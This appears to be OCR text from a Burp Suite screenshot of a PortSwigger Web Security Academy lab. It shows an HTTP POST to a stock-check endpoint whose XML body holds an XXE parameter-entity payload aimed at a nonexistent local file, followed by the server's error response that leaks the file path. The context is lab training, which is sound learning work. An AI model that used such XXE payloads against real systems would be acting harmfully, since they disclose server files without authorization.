 Vizionează
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acc41f3e1f1c1a98c0c74580007b00d8.web-securi
ty-academy.net
3 Cookie: session=
6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY % garr SYSTEM
"file:///etc/idnotiest">
17 %garr;]>
18 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 85
5
6 "XML parser exited with non-zero code 1: /e
tc/idnotiest (No such file or directory)
7 "